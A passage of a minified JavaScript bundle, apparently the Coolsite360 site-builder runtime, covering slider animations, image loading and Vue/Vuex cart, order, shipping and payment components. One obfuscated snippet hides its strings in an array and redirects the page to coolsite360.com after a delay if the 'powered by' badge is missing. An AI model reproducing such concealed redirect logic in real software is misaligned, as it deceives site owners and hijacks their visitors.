o="c-transition-right",r="c-transition-left";else o="c-transition-left",r="c-transition-right";$(t).children().each(function(){$(this).index()==e?($(this).addClass("c-transition-current"),$(this).prev().length?$(this).prev().addClass(r):1<n&&($(t).children().last().is(this)||$(t).children().last().addClass(r)),$(this).next().length?$(this).next().addClass(o):1<n&&($(t).children().first().is(this)||$(t).children().first().addClass(o))):$(this).removeClass("c-transition-current")})},a.prepareNextClass=function(t,e,i){i=i||-1,a.clearSlideClass(t);$(t).children().length;if(-1==i)var n="c-transition-right";else n="c-transition-left";$(t).children().each(function(){$(this).index()==e&&$(this).addClass(n)})},a.setNavDots=function(t,e){var i=$(t).parent().children(".c-slider-nav").children(".c-slider-nav-dot");i.removeClass("c-active"),i.eq(e).addClass("c-active")},a},coolsite_play.readCookie=function(t){for(var e=t+"=",i=document.cookie.split(";"),n=0;n<i.length;n++){for(var o=i[n];" "==o.charAt(0);)o=o.substring(1,o.length);if(0==o.indexOf(e))return o.substring(e.length,o.length)}return null},coolsite_play.play={start:function(){if(coolsite_play.isPlay=!0,"undefined"==typeof c_data)return!1;c_data.timelines=c_data.timelines||[],c_data.actions=c_data.actions||[],c_data.animations=c_data.animations||[],coolsite_play.doc=$("html"),c_data.timelines.length&&coolsite_play.timelinelist.reset(c_data.timelines,{silent:!0}),c_data.animations.length&&coolsite_play.animationlist.reset(c_data.animations,{silent:!0}),c_data.actions.length&&coolsite_play.actionlist.reset(c_data.actions,{silent:!0}),$("body").trigger("c_start"),coolsite_play.util.PluginManage.init(),coolsite_play.sliderlist.generate(),coolsite_play.util.timeline.generate(),coolsite_play.util.cssanimation&&coolsite_play.util.cssanimation.generate(),coolsite_play.util.staggeranimation&&coolsite_play.util.staggeranimation.generate(),coolsite_play.util.infinitescroll&&coolsite_play.util.infinitescroll.generate(),coolsite_play.util.animation.generate(),coolsite_play.util.action.generate(),coolsite_play.util.canvasCirAni.init(),coolsite_play.util.mixContainer&&coolsite_play.util.mixContainer.init(),coolsite_play.util.linkactive&&coolsite_play.util.linkactive.generate(),coolsite_play.events.scroll.init(),_g.device.mobile()||_g.device.tablet()?coolsite_play.events.touch.init():coolsite_play.events.mousewheel.init(),coolsite_play.events.scroll.bindHashScroll(),coolsite_play.events.dialog.init(),coolsite_play.events.html.init(),coolsite_play.util.video.init(),coolsite_play.events.form.init(),$(".c-slider-mask").css({"touch-action":"initial"}),_g.device.mobile()||_g.device.tablet()||$(".c-dropdown-hover").children(".dropdown-toggle").addClass("disabled")}},coolsite_play.isWindows=_g.device.windows(),coolsite_play.util.followAA={generate:function(t,e){var i=$(t).find("[data-c_act_id]"),n=$(t).find("[data-c_ani_id]");i.length&&coolsite_play.util.followAA.addActions(i,e),n.length&&coolsite_play.util.followAA.addAnimation(n,e)},addActions:function(t,o){for(var e=0;e<t.length;e++)for(var r=$(t[e]),i=r.attr("data-c_act_id"),a=String(i).split("|"),s=0;s<a.length;s++)coolsite_play.actionlist.each(function(t){if(t.id==a[s]){var e=$.extend(!0,{},t.toJSON());delete e.id,coolsite_play.actionlist.add(e);var i=coolsite_play.actionlist.last();i.iview.setElement(r),i.hasEl=!0,t.siblingIds&&!o||(t.isSibling=!0,t.siblingIndex=0,t.siblingIds=[],o=o&&!1),0==t.getType()&&i.iview.$el.addClass("c-action-click"),t.siblingIds.push(i.id),i.isSibling=!0;var n=t.siblingIds.length;i.siblingIndex=null!=o?n-1:n}})},addAnimation:function(t,r){for(var e=0;e<t.length;e++)for(var a=$(t[e]),i=a.attr("data-c_ani_id"),s=String(i).split("|"),c=0;c<s.length;c++)coolsite_play.animationlist.each(function(e,t){if(e.id==s[c]){var i=_.find(coolsite_play.timelinelist.models,function(t){return-1!==t.toJSON().animations.indexOf(e.id)}),n=$.extend(!0,{},e.toJSON());delete n.id,coolsite_play.animationlist.add(n);var o=coolsite_play.animationlist.last();o.iview.setElement(a),o.iview.stashStyle(),o.hasEl=!0,e.siblingIds&&!r||(e.siblingIds=[],r=r&&!1),e.siblingIds.push(o.id),o.get("data").t.wa||coolsite_play.util.followAA.addToTimeline(o,i.timeline,t)}})},addToTimeline:function(t,e,i){if(e){var n=t.toJSON().data,o=e.totalDuration(),r=n.t.de,a=n.t.st;n.t.rp;if(o+=r,2==a)if(0!=i){var s=e.getLabelTime(i-1+"_start");e.addLabel(i+"_start",s+r),o=s+r}else e.addLabel(i+"_start",o);else e.addLabel(i+"_start",o);n.d||(n.d={});var c=_g.timeline.animation[n.type](t.iview.$el,n);e.add(c,o)}},addToStagger:function(t,l,e){var u=coolsite_play.timelinelist.where({id:t})[0];if(u){var d=u.get("animations");e&&u.timeline.seek(u.timeline.duration()),coolsite_play.animationlist.each(function(t,e){var i=t.get("data").aniType;if(-1!==d.indexOf(t.id)&&"stage"==i){var n=$.extend(!0,{},t.toJSON());delete n.id,coolsite_play.animationlist.add(n);var o=coolsite_play.animationlist.last(),r=o.get("data").selector,a=o.get("data").type,s=l.container.find(r);if(s.length&&s.length>l.oldlength){var c=s.slice(l.oldlength);-1!=[1,3,5,10].indexOf(a)&&c.addClass("c-initHide"),o.iview.setElement(c),o.iview.stashStyle(),coolsite_play.util.followAA.addToTimeline(o,u.timeline,e)}}})}}}}},void 0===(n=function(){return window._cs||(window._cs={}),window._cs.util=r,window._cs.util}.apply(e,[]))||(t.exports=n)},function(t,e,i){var n,o;function r(t,e,i){return e in t?Object.defineProperty(t,e,{value:i,enumerable:!0,configurable:!0,writable:!0}):t[e]=i,t}window,o={init:function(){window.coolsite_play={model:r({animation:{},action:{},timeline:{},element:{}},"action",{}),view:r({animation:{},action:{},timeline:{},element:{}},"action",{}),controller:r({animation:{},action:{},timeline:{},element:{}},"action",{}),collection:{},ui:{},events:{},util:{},varible:{}},coolsite_play.isPreview=!1,coolsite_play.scrollItems=[],coolsite_play.sectionItems=[],coolsite_play.currentActiveIndex=null,coolsite_play.isSectionSwitching=null,coolsite_play.isSectionLock=null,coolsite_play.animationCommonArgs={de:0,du:1,rp:0,rv:0,st:1,es:0,wa:0},coolsite_play.animationArgs={1:{di:0,dt:0,dl:0},2:{di:0,dt:0,dl:0},3:{},4:{},7:{deg:0,ax:0},8:{op:100},9:{sc:1},10:{sc:2,op:50},11:{startx:0,starty:0,endx:0,endy:100}},coolsite_play.easeType={0:"Linear.easeNone",1:"Power0.easeIn",2:"Power0.easeInOut",3:"Power0.easeOut",4:"Power1.easeIn",5:"Power1.easeInOut",6:"Power1.easeOut",7:"Power2.easeIn",8:"Power2.easeInOut",9:"Power2.easeOut",10:"Power3.easeIn",11:"Power3.easeInOut",12:"Power3.easeOut",13:"Power4.easeIn",14:"Power4.easeInOut",15:"Power4.easeOut",16:"Quad.easeIn",17:"Quad.easeInOut",18:"Quad.easeOut",19:"Cubic.easeIn",20:"Cubic.easeInOut",21:"Cubic.easeOut",22:"Quart.easeIn",23:"Quart.easeInOut",24:"Quart.easeOut",25:"Quint.easeIn",26:"Quint.easeInOut",27:"Quint.easeOut",28:"Strong.easeIn",29:"Strong.easeInOut",30:"Strong.easeOut",31:"Back.easeIn",32:"Back.easeInOut",33:"Back.easeOut",34:"Bounce.easeIn",35:"Bounce.easeInOut",36:"Bounce.easeOut",37:"Circ.easeIn",38:"Circ.easeInOut",39:"Circ.easeOut",40:"Elastic.easeIn",41:"Elastic.easeInOut",42:"Elastic.easeOut",43:"Expo.easeIn",44:"Expo.easeInOut",45:"Expo.easeOut",46:"Sine.easeIn",47:"Sine.easeInOut",48:"Sine.easeOut",49:"SlowMo.ease"},coolsite_play.elementReference={"c-section":"section","c-container":"container","c-image":"image","c-slider":"slider","c-button":"button","c-row":"row","c-column":"column","c-paragraph":"c-paragraph","c-heading":"heading","c-div":"div","c-list":"list","c-listitem":"listitem","c-textblock":"textblock","c-slidermask":"slidermask","c-slide":"slide","c-linkblock":"lineblock","c-textlink":"textlink","c-leftarrow":"leftarrow","c-rightarrow":"rightarrow","c-icon":"icon","c-slidernav":"slidernav","c-slidernavdot":"slidernavdot"},coolsite_play.elementState={state1:"c-state1",state2:"c-state2",state3:"c-state3"}},start:function(t){coolsite_play.animationlist=new coolsite_play.collection.animation,coolsite_play.timelinelist=new coolsite_play.collection.timeline,coolsite_play.sliderlist=new coolsite_play.collection.slider,coolsite_play.actionlist=new coolsite_play.collection.action}},void 0===(n=function(){return window._cs||(window._cs={}),window._cs.variable=o,window._cs.variable}.apply(e,[]))||(t.exports=n)},function(t,e,i){coolsite360.PlayerPlugins.push({type:"actionexecute",config:{type:105,exec:function(t){for(var e=t.model.get("data").args.e_ids,i=0;i<e.length;i++)coolsite_play.util.canvasCirAni.generate($("[canvas-id='"+e[i]+"']"),!0)}}})},function(t,i,e){var n,o,r,a;"function"==typeof Symbol&&Symbol.iterator;"undefined"!=typeof window&&window,r={id:"ev-emitter/ev-emitter",exports:{},loaded:(o=function(){function t(){}var e=t.prototype;return e.on=function(t,e){if(t&&e){var i=this._events=this._events||{},n=i[t]=i[t]||[];return-1==n.indexOf(e)&&n.push(e),this}},e.once=function(t,e){if(t&&e){this.on(t,e);var i=this._onceEvents=this._onceEvents||{};return(i[t]=i[t]||{})[e]=!0,this}},e.off=function(t,e){var i=this._events&&this._events[t];if(i&&i.length){var n=i.indexOf(e);return-1!=n&&i.splice(n,1),this}},e.emitEvent=function(t,e){var i=this._events&&this._events[t];if(i&&i.length){var n=0,o=i[n];e=e||[];for(var r=this._onceEvents&&this._onceEvents[t];o;){var a=r&&r[o];a&&(this.off(t,o),delete r[o]),o.apply(this,e),o=i[n+=a?0:1]}return this}},t},!1)},n="function"==typeof o?o.call(r.exports,e,r.exports,r):o,r.loaded=!0,void 0!==n||(n=r.exports),function(e){"use strict";void 0===(a=function(t){return function(e,t){var n=e.jQuery,o=e.console;function r(t,e){for(var i in e){t[i]=e[i]}return t}function a(t){var e=[];if(Array.isArray(t)){e=t}else if(typeof t.length=="number"){for(var i=0;i<t.length;i++){e.push(t[i])}}else{e.push(t)}return e}function s(t,e,i){if(!(this instanceof s)){return new s(t,e,i)}if(typeof t=="string"){t=document.querySelectorAll(t)}this.elements=a(t);this.options=r({},this.options);if(typeof e=="function"){i=e}else{r(this.options,e)}if(i){this.on("always",i)}this.getImages();if(n){this.jqDeferred=new n.Deferred}setTimeout(function(){this.check()}.bind(this))}(s.prototype=Object.create(t.prototype)).options={},s.prototype.getImages=function(){this.images=[];this.elements.forEach(this.addElementImages,this)},s.prototype.addElementImages=function(t){if(t.nodeName=="IMG"){this.addImage(t)}if(this.options.background===true){this.addElementBackgroundImages(t)}var e=t.nodeType;if(!e||!c[e]){return}var i=t.querySelectorAll("img");for(var n=0;n<i.length;n++){var o=i[n];this.addImage(o)}if(typeof this.options.background=="string"){var r=t.querySelectorAll(this.options.background);for(n=0;n<r.length;n++){var a=r[n];this.addElementBackgroundImages(a)}}};var c={1:true,9:true,11:true};function i(t){this.img=t}function l(t,e){this.url=t;this.element=e;this.img=new Image}return s.prototype.addElementBackgroundImages=function(t){var e=getComputedStyle(t);if(e)for(var i=/url\((['"])?(.*?)\1\)/gi,n=i.exec(e.backgroundImage);null!==n;){var o=n&&n[2];o&&this.addBackground(o,t),n=i.exec(e.backgroundImage)}},s.prototype.addImage=function(t){var e=new i(t);this.images.push(e)},s.prototype.addBackground=function(t,e){var i=new l(t,e);this.images.push(i)},s.prototype.check=function(){var n=this;function e(t,e,i){setTimeout(function(){n.progress(t,e,i)})}this.progressedCount=0,this.hasAnyBroken=!1,this.images.length?this.images.forEach(function(t){t.once("progress",e),t.check()}):this.complete()},s.prototype.progress=function(t,e,i){this.progressedCount++,this.hasAnyBroken=this.hasAnyBroken||!t.isLoaded,this.emitEvent("progress",[this,t,e]),this.jqDeferred&&this.jqDeferred.notify&&this.jqDeferred.notify(this,t),this.progressedCount==this.images.length&&this.complete(),this.options.debug&&o&&o.log("progress: "+i,t,e)},s.prototype.complete=function(){var t=this.hasAnyBroken?"fail":"done";if(this.isComplete=!0,this.emitEvent(t,[this]),this.emitEvent("always",[this]),this.jqDeferred){var e=this.hasAnyBroken?"reject":"resolve";this.jqDeferred[e](this)}},(i.prototype=Object.create(t.prototype)).check=function(){this.getIsImageComplete()?this.confirm(0!==this.img.naturalWidth,"naturalWidth"):(this.proxyImage=new Image,this.proxyImage.addEventListener("load",this),this.proxyImage.addEventListener("error",this),this.img.addEventListener("load",this),this.img.addEventListener("error",this),this.proxyImage.src=this.img.src)},i.prototype.getIsImageComplete=function(){return this.img.complete&&void 0!==this.img.naturalWidth},i.prototype.confirm=function(t,e){this.isLoaded=t,this.emitEvent("progress",[this,this.img,e])},i.prototype.handleEvent=function(t){var e="on"+t.type;this[e]&&this[e](t)},i.prototype.onload=function(){this.confirm(!0,"onload"),this.unbindEvents()},i.prototype.onerror=function(){this.confirm(!1,"onerror"),this.unbindEvents()},i.prototype.unbindEvents=function(){this.proxyImage.removeEventListener("load",this),this.proxyImage.removeEventListener("error",this),this.img.removeEventListener("load",this),this.img.removeEventListener("error",this)},(l.prototype=Object.create(i.prototype)).check=function(){this.img.addEventListener("load",this),this.img.addEventListener("error",this),this.img.src=this.url,this.getIsImageComplete()&&(this.confirm(0!==this.img.naturalWidth,"naturalWidth"),this.unbindEvents())},l.prototype.unbindEvents=function(){this.img.removeEventListener("load",this),this.img.removeEventListener("error",this)},l.prototype.confirm=function(t,e){this.isLoaded=t,this.emitEvent("progress",[this,this.element,e])},s.makeJQueryPlugin=function(t){(t=t||e.jQuery)&&((n=t).fn.imagesLoaded=function(t,e){return new s(this,t,e).jqDeferred.promise(n(this))})},s.makeJQueryPlugin(),s}(e,t)}.apply(i,[n]))||(t.exports=a)}(window)},,function(t,e,i){i(31),i(68),i(72),t.exports=i(74)},function(t,e,i){var n="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},o=i(32);window.console&&window.console.log||(window.console={log:function(){},debug:function(){},info:function(){},warn:function(){},error:function(){}}),"undefined"==typeof WeixinJSBridge&&document.addEventListener&&document.addEventListener("WeixinJSBridgeReady",function(){$("audio[autoplay]").length&&$("audio[autoplay]").get(0).play()},!1),i(3),i(4),i(6),i(8),i(14),i(0),i(16),i(17),i(18),i(19),i(20),i(9),i(21),i(22),i(23),i(24),i(25),i(40),i(41),i(42),i(43),i(44),i(45),i(46),i(47),i(48),i(26),i(49),i(50),i(51),i(52),i(53),i(54),i(55),i(56),i(57),i(58),i(59),i(60),i(61),i(62),i(27),i(63),i(64),i(28),i(65),i(66),i(67);var r=["undefined","comps","length",".c-powered","find","body","http","indexOf","href","location","http://www.coolsite360.com"];("undefined"==typeof c_data?"undefined":n(c_data))!=r[0]&&c_data[r[1]]&&($(r[5])[r[4]](r[3])[r[2]]||-1!=document[r[9]][r[8]][r[7]](r[6])&&setTimeout(function(){document[r[9]][r[8]]=r[10]},8800)),_cs.variable.init(),_cs.ani.init(),_cs.stagger.init(),_cs.refreshcontentlist.init(),_cs.vtool.init(),_cs.canvascircle.ani(),_cs.util.init(),_cs.linkactive.init(),_cs.event.init(),_cs.sdk.init(),_cs.mvc.init(),_cs.infinitescroll.init(),_cs.media.init(),_cs.mixContainer.init(),coolsite_play.play.start(),_g.device.ios()&&setTimeout(function(){$("[data-toggle=dropdown]").each(function(){$(this).attr("href")||$(this).attr("href","#")})},500),o.eshop.init()},function(t,e,i){Object.defineProperty(e,"__esModule",{value:!0}),e.eshop=void 0;var n,o=i(33),r=i(39),a=(n=r)&&n.__esModule?n:{default:n};e.eshop={init:function(){o.cv.init(),a.default.init()}}},function(t,e,i){Object.defineProperty(e,"__esModule",{value:!0}),e.cv=void 0;var n=a(i(34)),o=a(i(36)),r=a(i(37)),c=a(i(38)),l=function(t){{if(t&&t.__esModule)return t;var e={};if(null!=t)for(var i in t)Object.prototype.hasOwnProperty.call(t,i)&&(e[i]=t[i]);return e.default=t,e}}(i(2));function a(t){return t&&t.__esModule?t:{default:t}}var p=e.cv={init:function(){if(coolsite_play.doc&&window.Vuex&&window.Vue){var t=p,e=[],i=coolsite_play.doc.find("[class*='cv-']");t.initStore();for(var n=0;n<i.length;n++)if(!$(i[n]).hasClass("cv-ignore")){var o=t.getEl(i[n]);o&&e.push(o)}if(e.length)for(var r=0;r<e.length;r++){var a=e[r].par&&$(e[r].par).attr("class");-1!==a.indexOf("cv-cart")?t.initCart(e[r]):-1!==a.indexOf("cv-sku")?t.initSku(e[r]):-1!==a.indexOf("cv-order")?t.initOrder(e[r]):-1!==a.indexOf("cv-base")&&t.initBase(e[r])}}},initStore:function(){var t=p,e={},i=coolsite_play.doc.find("[fn-type='login_info']"),n=coolsite_play.doc.find("[fn-type='logout']");if(i.length){var o=$(i).eq(0).attr("fn-url");o&&(e.state={url:o,data:{}},e.actions={load:function(t){var e=t.state,i=t.commit;Vue.http.get(e.url).then(function(t){if(200===t.body.code){var e=t.body.data.results[0];i("setData",{data:e})}})},login:function(t){t.state,t.commit;l.log_in()}},e.mutations={setData:function(t,e){t.data=e.data}})}if(n.length){e.state||(e.state={data:{}}),e.actions||(e.actions={});var r=$(n).eq(0).attr("fn-url");r&&(e.state.logoutUrl=r,e.actions.logout=function(t){t.dispatch;Vue.http.get(r).then(function(t){200===t.body.code&&window.location.reload()})})}t.store=new Vuex.Store(e),t.store.state.data&&!t.store.state.data.userinfo&&t.store.dispatch("load")},initBase:function(t){var e=p,i=t.url,n="base_"+l._uuid(2),o={};e.store.registerModule(n,c.default);var r={computed:Object.assign({},Vuex.mapState(n,["collection"])),methods:Vuex.mapActions(n,["pick","pay","toDetail"]),module:n};if(t.length)for(var a=0;a<t.data.length;a++){var s=t.data[a];s=Object.assign({},s,r),e.initComp(s)}else o=Object.assign({},r);o.mounted=function(){var e=this;!this.$store.state[n].collection.url&&i&&(this.$store.commit(n+"/setData",{url:i}),this.$store.dispatch(n+"/load").then(function(){var t=e.$store.state[n].collection.data[0];t.paytypes&&t.paytypes[0]&&e.$store.commit(n+"/setData",{current:t.paytypes[0].id})},function(){}))},e.initVm($(t.par),o)},initCart:function(n){if(n.data){for(var t=p,o=n.module,e=n.url,i=n.type,r=0;r<n.data.length;r++){var a=n.data[r];a.computed=Object.assign({},Vuex.mapState(o,["collection"]),Vuex.mapGetters(o,["total"]),{currentStatus:function(){var t=this.$store.state.sku,e=n.online,i=void 0;if(null!=e&&0==e)i=0;else if(t){i=0===t.collection.volume?1:2}return i}}),a.methods=Object.assign({},Vuex.mapActions(o,["switchNum","switchOrderNum","remove","addOrder","placeOrder"]),{addCart:function(t){if(this.currentStatus){var e=$(t.currentTarget),i=$(".shop_cart").find(".fa-shopping-cart"),n=void 0;$("#cart_ani").length?n=$("#cart_ani"):(n=$("<i class='fa fa-shopping-cart c-icon' id='cart_ani'></i>")).css({"z-index":9999,position:"absolute",opacity:0}).appendTo($("body")),n.stop(!0).offset({top:e.offset().top+e.prop("offsetHeight")/2,left:e.offset().left+e.prop("offsetWidth")/2}),this.$store.dispatch(o+"/addCart",function(){n.animate({opacity:1}),n.animate({top:i.offset().top,left:i.offset().left},1e3,"swing"),n.animate({opacity:0})})}},toItemDetail:function(t){t&&(window.location.href="/citemdetail/"+t)}}),a.mounted=function(){},a.module=o,t.initComp(a)}t.initVm($(n.par),{mounted:function(){!this.$store.state[o].collection.url&&"cart_add"!==i&&e&&(this.$store.commit(o+"/setData",{url:e}),this.$store.dispatch(o+"/load")),n.restUrl&&this.$store.commit(o+"/set",{restUrl:n.restUrl})}})}},initSku:function(t){if(t.data){for(var e=p,i=t.module,n=t.url,o=0;o<t.data.length;o++){var r=t.data[o];r.computed=Object.assign({},Vuex.mapState(i,["collection"])),r.methods=Object.assign({},Vuex.mapActions(i,["switchAttr"]),{}),r.mounted=function(){},r.module=i,e.initComp(r)}e.initVm($(t.par),{mounted:function(){var t=this;!this.$store.state[i].collection.url&&n&&(this.$store.commit(i+"/setData",{url:n}),this.$store.dispatch(i+"/load").then(function(){t.$store.dispatch(i+"/getData")}))}})}},initOrder:function(e){if(e.data){for(var t=p,a=e.module,i=e.url,n=0;n<e.data.length;n++){var o=e.data[n];o.computed=Object.assign({},Vuex.mapState(a,["collection"]),{invoiced:{get:function(){var t=this.$store.state[a].collection.data[0].invoice||{};return!!Object.keys(t).length},set:function(t){var e=this.$store.state[a].collection.data[0];e.invoice=t?{kind:0}:{},this.$store.commit(a+"/setData",{data:[e]})}},kind:{get:function(){return(this.$store.state[a].collection.data[0].invoice||{}).kind||0},set:function(t){var e=this.$store.state[a].collection.data[0];e.invoice||(e.invoice={}),e.invoice.kind=t,this.$store.commit(a+"/setData",{data:[e]})}},ship:{get:function(){var t=this.$store.state[a].ship;if(!t)try{t=this.$store.state[a].collection.data[0].shipping[0].id}catch(t){}return t},set:function(t){this.$store.commit(a+"/set",{ship:t})}},completeAddress:{get:function(){$(this.$el);var e=this.$store.state[a].ship;if(!e)try{e=this.$store.state[a].collection.data[0].shipping[0].id}catch(t){}if(this.collection.data[0]&&e){var t=this.collection.data[0].shipping,i=_.find(t,function(t){return t.id===e});return"商品配送至："+i.province+i.city+i.district+i.detail+",收货人:"+i.contract_name+",联系电话:"+i.contract_phone}return""},set:function(){}},preferential:function(){var t=this.$store.state[a].collection.data[0],e=t.fare_price,i=t.fare_free_limit,n=t.price;return null!=i&&i<=n?e:0},payPrice:function(){var t=this.$store.state[a].collection.data[0],e=t.fare_price,i=t.fare_free_limit,n=t.price;return null!=i&&i<=n?n:Number(e)+Number(n)}}),o.methods=Object.assign({},Vuex.mapActions(a,["removeShip"]),{sum:function(t){return(t=t||[]).length},getState:function(t){var e={state:"",next:""};if(null==t)return e;switch(t){case 0:e.state="待付款",e.next="付款",e.cancel=!0;break;case 1:e.state="已付款";break;case 2:e.state="已发货",e.next="确认收货";break;case 3:e.state="已完成";break;case 4:e.state="已取消";break;case 5:e.state="已作废"}return e},cancelOrder:function(t){this.$store.dispatch(a+"/orderOperate",{id:t,status:4})},operateOrder:function(t,e){if(null==t)return"";switch(t){case 0:this.toPay(e);break;case 1:break;case 2:var i=this;l.dialog({title:"操作确认",content:"确认收货？",callback:function(){i.$store.dispatch(a+"/orderOperate",{id:e,status:3})}})}},toDetail:function(t){t&&(window.location.href="/corderdetail/"+t)},toItemDetail:function(t){t&&(window.location.href="/citemdetail/"+t)},toPay:function(t){t&&(window.location.href="/cpay/"+t)},editShip:function(t){var e=$(this.$el),i={};if(t&&this.$store&&this.$store.state[a])for(var n=this.$store.state[a].collection.data[0].shipping,o=0;o<n.length;o++){var r=n[o];if(r.id===t){i=r;break}}e.find("#distpicker").distpicker("destroy").distpicker({province:i.province||"---- 所在省 ----",city:i.city||"---- 所在市 ----",district:i.district||"---- 所在区 ----"}),this.$store.commit(a+"/setData",{currentShip:i,showShip:!0})},saveShip:function(){var t=$(this.$el),e={province:t.find("[name='province']").val(),city:t.find("[name='city']").val(),district:t.find("[name='district']").val(),detail:t.find("[name='detail']").val(),post_code:t.find("[name='post_code']").val(),contract_phone:t.find("[name='contract_phone']").val(),contract_name:t.find("[name='contract_name']").val()};this.$store.dispatch(a+"/saveShip",e)},postOrder:function(t){t.preventDefault();var e=$(this.$el),i={};this.invoiced&&(i.invoice={content:e.find("[name='invioce_content']").val(),kind:this.kind,code:e.find("[name='invioce_code']").val(),title:e.find("[name='invioce_title']").val()}),i.remark=e.find("[name='remark']").val(),i.shipping_id=this.$store.state[a].ship||e.find("[name='shipping']:checked").val(),i.shipping_id&&this.$store.dispatch(a+"/post",i)}}),o.mounted=function(){},o.module=a,t.initComp(o)}t.initVm($(e.par),{mounted:function(){var t=l.getUrlParam("key");i&&this.$store.commit(a+"/setData",{url:i}),this.$store.dispatch(a+"/load","?key="+t),e.restUrl&&this.$store.commit(a+"/set",{restUrl:e.restUrl}),e.shipUrl&&this.$store.commit(a+"/set",{shipUrl:e.shipUrl}),e.invoiceUrl&&this.$store.commit(a+"/set",{invoiceUrl:e.invoiceUrl})}})}},initVm:function(t,e){var i=p;t.each(function(){i.ignore(this);new Vue({el:this,store:i.store,computed:e.computed||{},mounted:function(){this.toggle(),e.mounted.call(this)},methods:Object.assign({},e.methods,Vuex.mapActions(["logout","login"]),{toggle:function(){var e=$(this.$el).find(".top_cart"),t=$(this.$el).find(".shop_cart");t&&$(t).off("click").on("click",function(t){$(e).toggleClass("c-initHide")})}})})})},initComp:function(i){if(i.name){var t=p,e=i.t.clone();t.ignore(e),e.removeAttr("is").removeAttr("v-for").removeAttr("class");var n=Vue.compile(e.prop("outerHTML"));i.t.empty(),Vue.options.components[i.name]||Vue.component(i.name,{render:n.render,staticRenderFns:n.staticRenderFns,props:i.props,computed:i.computed,mounted:i.mounted,methods:Object.assign({},{dispatch:function(t,e){this.$store.dispatch(i.module+"/"+t,e)},commit:function(t,e){this.$store.commit(i.module+"/"+t,e)}},i.methods)})}},initModule:function(t){var e=p;if(t&&!e.store.state[t])switch(t){case"cart":e.store.registerModule(t,o.default);break;case"sku":e.store.registerModule(t,n.default);break;case"order":e.store.registerModule(t,r.default)}},getEl:function(t){var e=p,i=$(t).find("[cv-component]"),n={};n.type=$(t).attr("fn-type"),n.url=$(t).attr("fn-url"),n.par=t;var o=$(t).attr("online");null!=o&&(n.online=o);var r=$(t).attr("class");$(t).attr("cv-store")?n.module=$(t).attr("cv-store"):-1!==r.indexOf("cv-base")?n.module="":-1!==r.indexOf("cv-cart")?n.module="cart":-1!==r.indexOf("cv-order")?n.module="order":-1!==r.indexOf("cv-sku")&&(n.module="sku"),e.initModule(n.module);var a=$(t).find("[fn-url]");if(a.length)for(var s=0;s<a.length;s++){var c=$(a[s]).attr("fn-type"),l=$(a[s]).attr("fn-url");switch(c){case"preorder_add":case"order_add":n.restUrl=l;break;case"shipping_list":n.shipUrl=l;break;case"invoice_info":n.invoiceUrl=l}$(a[s]).removeAttr("fn-url")}var u,d;if(i.length)for(var h=0;h<i.length;h++)if(!i[h].attr("is")){var f=_g.uuid(3);$(i[h]).attr("is",f).removeAttr("cv-component")}return u=$(t).find("[is]"),d=e.getData(u,[]),$(t).removeAttr("fn-url"),d.length&&(n.data=d),n},getData:function(t,i){var e=p;i=i||[];for(var n=0;n<t.length;n++){var o=t[n],r=$(o).find("[is]");r.length?i=e.getData(r,i):function(){var e=$(o).attr("is");_.find(i,function(t){return t.name==e})||i.push({name:e,t:$(o)})}()}return i},ignore:function(t){var e=$(t).find(".cv-ignore");_.each(e,function(t){"LI"===$(t).prop("tagName")&&$(t).siblings().remove()})}}},function(t,e,i){Object.defineProperty(e,"__esModule",{value:!0});var n,o=i(10),r=(n=o)&&n.__esModule?n:{default:n},a=function(t){{if(t&&t.__esModule)return t;var e={};if(null!=t)for(var i in t)Object.prototype.hasOwnProperty.call(t,i)&&(e[i]=t[i]);return e.default=t,e}}(i(2));var s={state:{collection:{data:{},url:"",price:"",origin_price:"",currentattr:"",attrs:[],volume:""}},getters:{}};s.actions={getAttrs:function(t){var e=t.commit,i=t.state.collection.data;e("setData",{attrs:_.map(i,function(t){return{attr:t.attr,sku_id:t.sku_id}})})},getData:function(t){var e=t.dispatch,i=t.commit,n=t.state,o=n.collection.data,r=void 0;r=n.collection.currentattr?_.find(o,function(t){return t.sku_id==n.collection.currentattr}):(i("setData",{currentattr:o[0].sku_id}),o[0]),e("getAttrs"),i("setData",r)},switchAttr:function(t,e){var i=t.dispatch,n=t.commit;t.state;n("setData",{currentattr:e}),i("getData")}},s.mutations={};var c=a.merge(r.default,s);e.default=c},function(t,e,i){Object.defineProperty(e,"__esModule",{value:!0});e.info_dialog="<div class='eshopdialog'><div class='modal c-modal c-dialog-2 c-dialog-open'> <div class='modal-dialog c-modal-dialog dialogwrap_GAieLs'> <div class='modal-content c-modal-content dialogcontent_ythHsz'> <div class='modal-header c-modal-header dialogheader_0tOzfU'> <button class='close dialog-close c-defaultbutton' data-dismiss='modal' type='button'> <span class='sr-only c-span'> close</span> </button> <h4 class='modal-title c-heading heading_upIJrJ' v-text='title'> </h4> </div> <div class='modal-body c-modal-body'> <p class='c-paragraph paragraph_xeXy5L' v-text='content'> </p> </div> <div class='modal-footer c-modal-footer dialogfooter_H2tgAL'> <a class='dialog__btn link-black c-linkblock linkblock_vdBk6O'> <p class='c-paragraph paragraph_vwSJux' v-if='cancel' v-on:click='_close'> 取消</p> </a> <a class='dialog__btn c-linkblock linkblock_vdBk6O'> <p class='c-paragraph paragraph_vwSJux' v-if='confirm' v-on:click='_confirm'> 确认</p> </a> </div> </div> </div> </div></div>",e.wx_dialog="<div class='modal dialog_EuuIUb c-modal c-dialog-2 wx_dialog' data-c_e_id='dialog_0344bb5a'> <div class='modal-dialog c-modal-dialog dialogwrap_GAieLs'><div class='modal-content c-modal-content dialogcontent_ythHsz'><div class='modal-header c-modal-header dialogheader_0tOzfU'><button class='close dialog-close c-defaultbutton' data-dismiss='modal' type='button'><span class='sr-only c-span'>close</span></button><h4 class='modal-title text-success c-heading heading_upIJrJ'>微信扫码支付</h4><button class='close dialog-close c-defaultbutton defaultbutton_8NcI0g' data-dismiss='modal' type='button'><span aria-hidden='True' class='c-span'>x</span><span class='sr-only c-span'>close</span></button></div><div class='modal-body c-modal-body dialogbody_vUk3DL'><img class='c-image image_SQgZmQ wx_qrcode' src='//o3bnyc.creatby.com/diazo/images/image-placeholder.svg'/><p class='c-paragraph paragraph_xeXy5L'>请用微信扫一扫上方二维码完成支付。</p><p class='c-paragraph paragraph_xeXy5L'>完成扫描支付后，若没有自动跳转，请点击下方按钮</p></div><div class='modal-footer c-modal-footer dialogfooter_H2tgAL'><a class='dialog__btn c-linkblock linkblock_vdBk6O completepay' href='#'><p class='c-paragraph 